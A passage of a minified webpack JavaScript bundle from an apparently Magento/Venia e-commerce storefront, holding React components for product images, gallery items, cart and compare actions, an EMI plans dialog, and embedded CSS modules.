var y=s.a.memo(v),_=t("QqLL"),k=t("Ki58"),E=t("LboF"),P=t.n(E),N=t("en72"),C=t.n(N),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(P()(C.a,T),C.a.locals||{}),B={mobile:100,ipad:576,laptop:1024,desktop:1450},I=["desktop","laptop","ipad","mobile"],D=function Source(n){var e=n.srcset,t=n.sourceKey,i=n.has2x,a=n.height,o=n.type,r=n.width,l=n.widths,c=n.isSupportWebp,d=x({generateSrcset:b.b,generateUrl:b.c,height:a,resource:e,has2x:i,type:o,width:r,widths:l}),p=1==c?"image/webp":"image/jpeg",m=d.src,u=d.src2x
if(i){var g=[m,u+" 2x"]
return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(g.join(", "))})}return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(m.split("?")[0])})}
D.defaultProps={type:"image-product"}
var V=D,j=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],W=function getSource(n,e,t,i,a){switch(!0){case!!i[n]:return s.a.createElement(V,{key:t,has2x:!0,srcset:{url:e,url2x:i[n]},sourceKey:t,isSupportWebp:a})
case!!i[t]:return s.a.createElement(V,{key:t,has2x:!1,srcset:{url:e},sourceKey:t,isSupportWebp:a})
default:return null}},L=function Picture(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.onError,d=n.onLoad,p=n.placeholder,m=n.resource,g=m.webp,h=m.jpeg,x=n.src,b=n.type,w=n.width,v=n.widths,E=n.ratio,P=n.isSupportWebp,N=r()(n,j),C=!0===Object(k.a)()?g.mobile:h.mobile,T=!0===Object(k.a)()?g:h,B=Object(c.b)({onError:l,onLoad:d,width:w,widths:v,height:o,ratio:E}),D=B.handleError,L=B.handleImageLoad,z=B.hasError,M=B.isLoaded,S=B.resourceWidth,q=B.resourceHeight,R=Object(_.a)(O,t),F="".concat(R.root," ").concat(R.container),Q=M?"".concat(R.loaded," loaded"):R.notLoaded,Z="".concat(R.image," ").concat(Q),A=x?s.a.createElement(u,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,src:x,width:w},N)):s.a.createElement(y,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,resource:{url:C},type:b,width:S,widths:v,ratio:E},N)),G=I.map(function(n){return function has2X(n,e,t){var i=e[n]
switch(n){case"mobile":return W("mobile_2x",e[n],n,e,t)
case"ipad":return W("ipad_2x",e[n],n,e,t)
case"desktop":return W("desktop_2x",e[n],n,e,t)
case"laptop":return W("laptop_2x",e[n],n,e,t)
default:return null!=e[n]&&null!=e[n]?s.a.createElement(V,{key:n,has2x:!1,srcset:{url:i},sourceKey:n,isSupportWebp:t}):null}}(n,T,P)})
return s.a.createElement("div",{className:F},s.a.createElement(f,a()({alt:e,classes:R,displayPlaceholder:i,height:o,imageHasError:z,imageIsLoaded:M,src:p,width:S},N)),s.a.createElement("picture",null,G,A))}
L.defaultProps={displayPlaceholder:!0,ratio:b.a}
e.a=s.a.memo(L)},kn1q:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".reviewRatings-reviewCount-6R- {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.reviewRatings-reviewCountValue-2OR {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n}\n.reviewRatings-reviewCountValue-2OR svg {\n    margin-left: 3px;\n    margin-right: 3px;  \n}\n\n.reviewRatings-reviewCountMain-3L8 {\n    color: #504F4F;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.reviewRatings-divider-1v4 {\n    color: #C4C4C4;\n    margin-right: 5px;\n    display: inline-block;\n}\n.rtl .reviewRatings-divider-1v4 {\n    margin-right: 0px;\n    margin-left: 5px;\n}",""]),e.locals={reviewCount:"reviewRatings-reviewCount-6R-",reviewCountValue:"reviewRatings-reviewCountValue-2OR",reviewCountMain:"reviewRatings-reviewCountMain-3L8",divider:"reviewRatings-divider-1v4"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}},lCU3:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".emiData-emi_wrapper-3mC{\n    width: auto;\n}\n.emiData-emi_inner-1wE{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    padding-top: 15px;\n    padding-bottom: 15px;\n}\n\n.emiData-view_plan_link-23O{\n    width: auto;\n    color: #0B71C2;\n    font-weight: 500;\n    margin: 0px 10px;\n    transition: .3s all ease-in-out;\n}\n.emiData-view_plan_link-23O:hover{\n    color: #FD930A;\n}\n\n.emiData-form_dialog-33Q{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width : 710px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n\n.emiData-form_header-qM-{\n    position: absolute;\n    right: 15px;\n    top: 19px;\n    width: 25px;\n    height: 25px;\n    z-index: 3;\n    transition: .3s all ease-in-out;\n    border-radius: 50%;\n    background-color: #fff;\n}\n.rtl .emiData-form_header-qM-{\n    left: 15px;\n    right: auto;\n}\n.emiData-form_header-qM-:hover{\n    opacity: .5;\n}\n.emiData-form_contents-2XE{\n    width: 100%;\n    position: relative;\n}\n\n\n\n.emiData-table_wrapper-2al{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 55px 60px;\n}\n.emiData-heading-D8S{\n    width: 100%;\n    position: relative;\n    margin-bottom: 15px;\n}\n.emiData-heading-D8S h3{\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    margin-bottom: 0;\n}\n\n.emiData-table_wrapper_main-1KM{\n    width: 100%;\n    position: relative;\n    border-collapse: collapse;\n    border-spacing: 0;\n}\n\n.emiData-table_wrapper_main-1KM th,\n.emiData-table_wrapper_main-1KM td{\n    border: 1px solid #E6E6E6;\n    padding: 18px 20px;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: left;\n}\n.emiData-table_wrapper_main-1KM th{\n    background-color: #F1F1F1;\n}\n\n\n\n@media (max-width: 767px){\n   \n    .emiData-form_dialog-33Q{\n        max-width: 540px;\n        min-height: 200px;\n    }\n    .emiData-table_wrapper-2al{\n        padding: 25px 30px;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding: 12px 15px;\n    }\n}\n\n\n@media (max-width: 576px){\n    .emiData-table_wrapper-2al{\n        padding:15px;\n    }\n    .emiData-form_dialog-33Q{\n        max-width: calc(100vw - 30px);\n        justify-content: unset;\n        overflow-y: auto;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding:8px;\n        font-size: 14px;\n    }\n    .emiData-emi_inner-1wE{\n        font-size: 14px;\n        padding-top: 12px;\n        padding-bottom: 12px;   \n    }\n    .emiData-emi_wrapper-3mC{\n        margin-bottom: 15px;    \n    }\n    .emiData-heading-D8S h3{\n        font-size: 20px;\n    }\n    .emiData-form_header-qM- button{\n        transform: scale(.8);\n    }\n    .emiData-form_header-qM- + div{\n        overflow: unset;\n    }\n    .emiData-table_wrapper-2al{\n        overflow: hidden;\n        justify-content: unset;\n    }\n}\n    \n    \n    ",""]),e.locals={emi_wrapper:"emiData-emi_wrapper-3mC",emi_inner:"emiData-emi_inner-1wE",view_plan_link:"emiData-view_plan_link-23O",form_dialog:"emiData-form_dialog-33Q",form_header:"emiData-form_header-qM-",form_contents:"emiData-form_contents-2XE",table_wrapper:"emiData-table_wrapper-2al",heading:"emiData-heading-D8S",table_wrapper_main:"emiData-table_wrapper_main-1KM"}},mNY5:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("kriW"),r=a.a.createElement(o.a,{id:"off.message",defaultMessage:"Off"}),l=function Discount(n){var e=n.discount,t=n.classes,i=e.percent_off,o=e.amount_off
return 0===o||"0"===o?null:a.a.createElement("div",{className:t.discount},i,"%",r)}
e.a=l,l.defaultProps={discount:{amount_off:0,percent_off:0}}},mW6n:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("Vfvs"),""),e.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),e.locals={root:"linkButton-root-3ce "+t("Vfvs").locals.root}},ofZO:function(n,e,t){"use strict"
t.d(e,"b",function(){return l}),t.d(e,"a",function(){return s})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function setProductCatgories(n){if(!n||0===n.length)return{}
var e,t={}
for(e=0;e<n.length;e++){t["item_category".concat(0===e?"":e+1)]=n[e].name}return t},s=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var e,t=[]
for(e=0;e<n.length;e++){var i=r()({item_id:n[e].variation_data.sku?n[e].variation_data.sku:null,item_name:n[e].product.name,currency:n[e].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[e].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[e]&&n[e].prices&&n[e].prices.custom_row_total_price&&n[e].prices.custom_row_total_price.maximum_price&&n[e].prices.custom_row_total_price.maximum_price.discount?n[e].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[e].product.brand_name},l(n[e].product.categories),{quantity:n[e].quantity})
t=[].concat(a()(t),[i])}return t}},qohF:function(n,e,t){"use strict"
var i,a=t("q1tI"),o=t.n(a),r=t("LboF"),l=t.n(r),s=t("8nvO"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("QqLL"),u=t("kriW"),g=t("lCU3"),h=t.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(l()(h.a,f),h.a.locals||{}),b=t("M+p9"),w=t("dqEZ"),v=t("VX74"),y=t("7v7J"),_=t("VkAN"),k=t.n(_),E=Object(v.gql)(i||(i=k()(["\n    query emiData($sku: String!) {\n        getProductEMIDetails(sku: $sku) {\n            title\n            columns\n            items {\n                id\n                values\n            }\n        }\n    }\n"]))),P=function EmiData(n){var e=n.emiLabel,t=function useEmiData(n){var e=n.sku,t=n.getEmiPlansQuery,i=Object(v.useQuery)(t,{variables:{sku:e},skip:!e,fetchPolicy:"no-cache"}),a=i.loading,o=i.error,r=i.data,l=Object(y.a)()
return{isOpen:l.isOpen,toggle:l.toggle,emiData:r&&r.getProductEMIDetails?r.getProductEMIDetails:null,loading:a,error:o}}({sku:n.sku,getEmiPlansQuery:E}),i=t.emiData,r=t.toggle,l=t.isOpen
if(!i)return null
var s=Object(m.a)(x,n.classes)
return o.a.createElement("span",{className:s.emi_wrapper},o.a.createElement("span",{className:s.emi_inner},o.a.createElement("span",null,e),o.a.createElement(w.a,{onClick:r,className:s.view_plan_link},o.a.createElement(u.a,{id:"emiData.viewPlans",defaultMessage:"View Plans"})),o.a.createElement(a.Suspense,{fallback:null},i&&o.a.createElement(b.a,{isOpen:l,onCancel:r,shouldShowButtons:!1,classes:{dialog:s.form_dialog,header:s.form_header,contents:s.form_contents}},o.a.createElement("div",{className:s.table_wrapper},o.a.createElement("div",{className:s.heading},o.a.createElement("h3",null,i.title)),o.a.createElement("table",{className:s.table_wrapper_main},o.a.createElement("tbody",null,o.a.createElement("tr",null,i.columns.map(function(n){return o.a.createElement("th",{key:n},n)})),i.items.map(function(n){return o.a.createElement("tr",{key:n.id},n.values.map(function(n){return o.a.createElement("td",{key:n},n)}))}))))))))}
e.a=function ProductEmi(n){var e=Object(m.a)(p,n.classes),t=n.label,i=n.value,a=n.sku
return t?o.a.createElement("div",{className:e.emi},o.a.createElement("span",{className:e.emiLabel},t),o.a.createElement("span",{className:e.emiValue},i,o.a.createElement(P,{sku:a}))):null}},rmVK:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("17x9"),s=t("kriW"),c=t("55Ip"),d=t("1KZI"),p=t("T6z5"),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("VX74"),y=t("Ty5D"),_=t("dDsW"),k=t("VUMr"),E=t("FwFz"),P=t("WkIg"),N=t("NvfB"),C=t("ofZO"),T=t("GPmg"),O=t("MfPP"),B=t("QzYC"),I=t("QqLL"),D=t("mNY5"),V=t("gZgt"),j=t("LboF"),W=t.n(j),L=t("w69d"),z=t.n(L),M={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(W()(z.a,M),z.a.locals||{}),q=function NewTag(n){var e=Object(I.a)(S,n.classes),t=n.tag
return r.a.createElement("div",{className:e.newTag},t)},R=t("sfE4"),F=t.n(R),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},Z=(W()(F.a,Q),F.a.locals||{}),A=t("NHNZ"),G=t("FfrY"),J=t("qohF"),U=t("PkP7"),H=t("mI9R"),K=t("wc1b"),Y=t("JReU"),X=t.n(Y),$={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=(W()(X.a,$),X.a.locals||{}),en=function Bestseller(n){var e=Object(I.a)(nn,n.classes)
return r.a.createElement("div",{className:e.bestseller},r.a.createElement(s.a,{id:"bestseller",defaultMessage:"Bestseller!"}))},tn=t("0hNw"),an=t.n(tn),on={injectType:"singletonStyleTag",insert:"head",singleton:!0},rn=(W()(an.a,on),an.a.locals||{}),ln=function Exclusive(n){var e=Object(I.a)(rn,n.classes)
return r.a.createElement("div",{className:e.onlineExclusive},r.a.createElement(s.a,{id:"online",defaultMessage:"Online Exclusive"}))},sn=((new Map).set(640,300).set(p.a,840),function ItemPlaceholder(n){var e=n.classes
return r.a.createElement("div",{className:e.root_pending},r.a.createElement("div",{className:e.images_pending},r.a.createElement(V.a,{alt:"Placeholder for gallery item image",classes:{image:e.image_pending,root:e.imageContainer},src:O.a})),r.a.createElement("div",{className:e.name_pending}),r.a.createElement("div",{className:e.price_pending}))}),cn=function GalleryItem(n){var e=function useGalleryItem(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.item,t=n.storeConfig,i=Object(y.g)(),a=Object(o.useState)(!1),r=w()(a,2),l=r[0],s=r[1],c=Object(o.useState)(!1),d=w()(c,2),p=d[0],m=d[1],g=Object(E.b)(),f=w()(g,1)[0].cartId,b=Object(o.useState)(),O=w()(b,2),B=O[0],I=O[1],D=Object(_.a)().formatMessage,V=Object(T.a)(),j=w()(V,2)[1].addToast,W=Object(v.useMutation)(k.d.addProductsToCompareMutation,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){j({type:"error",message:D({id:n.message,defaultMessage:n.message}),timeout:5e3})}}),L=w()(W,2),z=L[0],M=L[1],S=(M.error,M.loading),q=Object(v.useMutation)(k.d.removeProductFromCompareList,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){}}),R=w()(q,2),F=R[0],Q=R[1],Z=(Q.error,Q.loading),A=Object(v.useQuery)(k.d.getCompareList,{skip:!f,variables:{cartID:f},fetchPolicy:"no-cache"}),G=A.data,J=(A.error,A.loading),U=S||Z||J,H=G&&G.getCompareProducts.some(function(n){return n.product_id==e.id}),K=Object(v.useMutation)(k.d.addProductToCartMutation,{onCompleted:function onCompleted(n){var t=[x()({item_name:e.name,item_id:e.sku,price:e.price_range.maximum_price.final_price.value,currency:e.price_range.maximum_price.final_price.currency,item_brand:P.C,quantity:1},Object(C.b)(e.categories))]
Object(N.a)(P.d,{},t)}}),Y=w()(K,2),X=Y[0],$=Y[1],nn=$.error,en=($.loading,t&&"1"===t.magento_wishlist_general_is_enabled?{item:{sku:e.sku,quantity:1},id:e.id,storeConfig:t}:{item:{sku:e.sku,quantity:1},id:e.id}),tn=(an=h()(u.a.mark(function _callee(n,t){var a
return u.a.wrap(function _callee$(o){for(;;)switch(o.prev=o.next){case 0:n.preventDefault&&n.preventDefault(),n.stopPropagation&&n.stopPropagation(),t?s(!0):m(!0),a={cartId:f,product:{sku:e.sku,quantity:1}},X({variables:a}).then(function(n){t?(s(!1),i.push(P.I.cartPage)):m(!1)}).catch(function(n){t?s(!1):m(!1)})
case 5:case"end":return o.stop()}},_callee)})),function handleAddToCart(n,e){return an.apply(this,arguments)})
var an
return x()({},n,{wishlistButtonProps:en,handleAddToCart:tn,buynowLoading:l,addToCartLoading:p,errorAddingProductToCart:nn,handleCheckboxChange:function handleCheckboxChange(n){I(!B),H?F({variables:{cartID:f,productID:Number(n)}}):z({variables:{cartID:f,productID:Number(n)}})},isChecked:B,checked:H,checkboxloading:U})}(n),t=e.handleLinkClick,i=e.item,l=e.wishlistButtonProps,p=e.isGridView,m=void 0===p||p,g=e.handleAddToCart,f=e.buynowLoading,b=e.addToCartLoading,O=e.errorAddingProductToCart,j=e.handleCheckboxChange,W=(e.isChecked,e.checkboxloading),L=e.checked,z=Object(I.a)(Z,n.classes)
if(!i)return r.a.createElement(sn,{classes:z})
var M=i.name,S=i.short_note,R=i.price_range,F=(i.small_image,i.url_key),Q=i.url_suffix,Y=i.images,X=i.images_other,$=i.emi_data,nn=i.rating_data,tn=i.tag,an=i.is_bestseller,on=i.is_featured,rn=i.highlights,cn=i.stock_status,dn=(i.product_label,i.is_prebooking_enabled),pn=i.is_prebooking_comingsoon,mn=i.id,un=m?z.gridView:z.listView,gn="IN_STOCK"===cn,hn=Object(B.a)("/".concat(F).concat(Q||"")),fn=l?r.a.createElement(A.a,a()({iconSize:15},l,{product:i})):null,xn=$&&$.value&&$.label?r.a.createElement(J.a,a()({},$,{classes:z})):null,bn=nn&&nn.product_review_count&&nn.rating_aggregation_value?r.a.createElement(G.a,{isDivider:!0,ratingsValue:nn.rating_aggregation_value,reviewCount:nn.product_review_count,classes:z}):null,wn=R&&R.maximum_price.discount.amount_off?r.a.createElement(r.a.Fragment,null,r.a.createElement("span",{className:z.discountPriceInner},r.a.createElement(d.a,{value:R.maximum_price.regular_price.value,currencyCode:R.maximum_price.regular_price.currency})),r.a.createElement(D.a,{discount:R.maximum_price.discount,classes:z})):null
return r.a.createElement(r.a.Fragment,null,r.a.createElement(c.b,{onClick:t,to:hn,className:"".concat(z.root," ").concat(un),onMouseOver:function onMouseOver(){n.client&&n.client.query({query:K.a,variables:{url:hn}})}},r.a.createElement("div",{className:"".concat(z.productLabels," ").concat(m?"":"listView")},r.a.createElement(q,{tag:tn}),an&&1===an?r.a.createElement(en,null):null,on&&1===on?r.a.createElement(ln,null):null),r.a.createElement("div",{className:"".concat(z.imagesWrapper," ").concat(gn?"":z.outOfStock)},r.a.createElement(V.a,{resource:{webp:Y,jpeg:X},alt:M,classes:{container:z.container,loaded:z.loaded,image:z.image}}),gn?null:r.a.createElement("span",{className:"".concat(z.stockStatus," ").concat(m?"":z.listingView)}," ",r.a.createElement(s.a,{id:"soldout",defaultMessage:"Sold Out!"}))),r.a.createElement("div",{className:z.contentWrapper},r.a.createElement("div",{className:z.middleWrapper},r.a.createElement("h2",{className:z.name},M),S?r.a.createElement("span",{className:z.shortNote},S):null,!m&&rn&&0!==rn.length&&H.b&&r.a.createElement("ul",{className:z.features},rn.map(function(n){return r.a.createElement("li",{key:n,className:z.featuresItem},n)}))),m&&bn,r.a.createElement("div",{className:z.rightWrapper},!!R.maximum_price.final_price.value&&r.a.createElement("div",{className:z.price},r.a.createElement(d.a,{value:R.maximum_price.final_price.value,currencyCode:R.maximum_price.final_price.currency}),r.a.createElement("span",{className:z.discountPrice},wn)),pn&&r.a.createElement("div",{className:z.comming_soon_label},r.a.createElement(s.a,{id:"comingsoon",defaultMessage:"Coming Soon"})),dn&&r.a.createElement("button",{className:z.preBookBtn},r.a.createElement(s.a,{id:"galleryItem.preBookNow",defaultMessage:"PRE-BOOK NOW"})),!dn&&!pn&&xn,!m&&bn,!dn&&!pn&&!m&&gn&&H.b&&r.a.createElement("div",{className:z.actionWrapper},r.a.createElement(U.a,{disabled:f||b,onClick:function onClick(n){return g(n,!0)},className:z.buyNow}," ",f?r.a.createElement(s.a,{id:"plp.buyNowLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.buyNowBtnLabel",defaultMessage:"Buy Now"})),r.a.createElement(U.a,{onClick:function onClick(n){return g(n,!1)},disabled:f||b,className:z.addToCartButton},b?r.a.createElement(s.a,{id:"plp.addToCartLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.addToCartBtnLabel",defaultMessage:"Add to cart"}))))),O&&r.a.createElement("p",{style:{color:"red"}},O.message)),r.a.createElement("div",{className:"".concat(z.checkboxWrapper," ").concat(z.add_to_compare," ").concat(W?z.loading:"")},r.a.createElement("label",{className:z.compare_input},r.a.createElement("input",{type:"checkbox",checked:L,onChange:function onChange(){return j(mn)}}),r.a.createElement("span",{className:z.checkmark}),r.a.createElement("span",{className:z.compare_title},"Add to compare"))),r.a.createElement("div",{className:z.wishlistButton},fn))}
cn.propTypes={classes:Object(l.shape)({image:l.string,imageContainer:l.string,imagePlaceholder:l.string,image_pending:l.string,images:l.string,images_pending:l.string,name:l.string,name_pending:l.string,price:l.string,price_pending:l.string,root:l.string,root_pending:l.string}),item:Object(l.shape)({id:l.number.isRequired,name:l.string.isRequired,small_image:Object(l.shape)({url:l.string.isRequired}),url_key:l.string.isRequired}),storeConfig:Object(l.shape)({magento_wishlist_general_is_enabled:l.string.isRequired})}
e.a=cn},sfE4:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".item-root-ER- {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 30px 50px;\n    background-color: #fff;\n    border-radius: 5px;\n    overflow: hidden;\n    height: 100%;\n    transition: 0.15s transform ease-in-out;\n    z-index: 3;\n}\n\n.item-container-Wwf img {\n    transition: 0.3s all ease-in-out;\n}\n\n@media (min-width: 1025px) {\n    .item-root-ER-:hover .item-container-Wwf img {\n        transform: translate(-50%, -50%) scale(1.05);\n    }\n\n    .item-root-ER-:hover .item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf img {\n        /* transform: translate(-50%, -50%) scale(1); */\n    }\n}\n\n.item-imagesWrapper-1c6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    overflow: hidden;\n    margin-bottom: 15px;\n}\n\n.item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf {\n    opacity: 0.5;\n}\n\n.item-addToCartButton-8Qe {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: transparent;\n    color: #0b71c2;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-addToCartButton-8Qe:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n.item-buyNow-2Bs {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    margin-bottom: 8px;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-buyNow-2Bs:hover {\n    color: #fff;\n    border: 1px solid #fd930a;\n    background-color: #fd930a;\n}\n\n.item-actionWrapper-1js {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-top: 15px;\n}\n\n.item-image-2zX {\n    display: block;\n    height: 100%;\n    object-fit: contain;\n    opacity: 1;\n    transition-duration: 512ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: ease-out;\n    visibility: visible;\n    width: 100%;\n}\n\n.item-imagePlaceholder-2BD {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-actionsContainer-3ob {\n    column-gap: 0.5rem;\n    display: flex;\n    justify-content: space-between;\n}\n\n.item-actionsContainer-3ob:empty {\n    display: none;\n}\n\n.item-name-3TH {\n    font-size: 14px;\n    line-height: 1.3;\n    color: #2b2b2b;\n    font-weight: 500;\n    text-decoration: 